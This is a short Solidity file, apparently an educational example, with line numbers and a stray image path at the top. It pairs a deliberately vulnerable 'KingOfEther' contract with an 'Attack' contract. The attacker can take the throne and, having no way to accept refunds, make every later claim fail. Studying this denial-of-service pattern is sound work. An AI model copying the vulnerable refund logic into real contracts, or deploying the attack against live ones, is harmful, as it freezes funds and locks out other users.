 KingOfEther.sol
1 pragma solidity ^0.8.10;
2
3 contract KingOfEther {
4     address public king;
5     uint public balance;
6
7     function claimThrone() external payable {
8         require(msg.value > balance, "Need to pay more to become the king");
9
10         (bool sent, ) = king.call{value: balance}("");
11         require(sent, "Failed to send Ether");
12
13         balance = msg.value;
14         king = msg.sender;
15     }
16 }
17
18 contract Attack {
19     KingOfEther kingOfEther;
20
21     constructor(KingOfEther _kingOfEther) {
22         kingOfEther = KingOfEther(_kingOfEther);
23     }
24
25     function attack() public payable {
26         kingOfEther.claimThrone{value: msg.value}();
27     }
28 }